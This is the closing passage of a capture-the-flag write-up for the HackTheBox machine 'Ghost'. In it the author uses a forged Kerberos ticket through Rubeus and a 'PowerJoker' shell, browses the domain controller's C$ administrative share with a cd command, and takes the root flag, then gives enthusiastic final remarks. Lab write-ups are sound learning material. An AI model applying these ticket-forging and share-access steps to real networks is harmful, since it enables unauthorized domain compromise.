
After using the forged ticket with rubeus, I was able to use the PowerJoker shell to get full access to the Domain Controllers filesystem by simply changing directory into it as a network share:

cd \\dc01.ghost.htb\c$

And finally, get the root flag stored in the Administrator’s desktop…
Final Words
This was genuinely one of the most fun HackTheBox machines I have done. It was so unique, requiring me to learn about so many new techniques and how to use lots of new tools. I really loved doing this machine, and although it may have taken me a while to figure out certain parts of it. It was definitely worth it. I would 100% recommend you give this box a go yourself!